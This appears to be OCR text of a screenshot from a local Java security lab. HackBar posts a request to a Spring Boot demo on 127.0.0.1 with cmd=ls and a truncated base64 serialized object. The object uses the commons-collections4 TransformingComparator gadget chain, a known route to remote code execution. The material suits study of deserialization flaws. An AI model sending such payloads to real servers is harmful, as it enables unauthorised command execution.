 127.0.0.1:8080/demo
0.软件 1.安全学习 2.下载 3.工具 待看 <jsp:useBean>、<... fuzz.red 【Java8新特性】
HELP.md
mvnw
mvnw.cmd
pom.xml
sbdemo.iml
src
target
This is OK Demo!
Identify your project's root folder to open source files in Visual Studio Code and sync changes. Set root folder 不再显示
欢迎 HackBar 网络 元素 控制台 源代码 性能 内存 应用程序 安全性 快速源
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCO
URL
http://127.0.0.1:8080/demo
enctype
Enable POST application/x-www-form-urlencoded
Body
cmd=ls&test=rO0ABXNyABdqYXZhLnV0aWwuUHJpb3JpdHlRdWV1ZZTaMLT7P4KxAwACSQAEc2l6Z
UwACmNvbXBhcmF0b3J0ABZMamF2YS91dGlsL0NvbXBhcmF0b3I7eHAAAAACc3IAQm9yZy5hcGFja
GUuY29tbW9ucy5jb2xsZWN0aW9uczQuY29tcGFyYXRvcnMuVHJhbnNmb3JtaW5nQ29tcGFyYXRvci%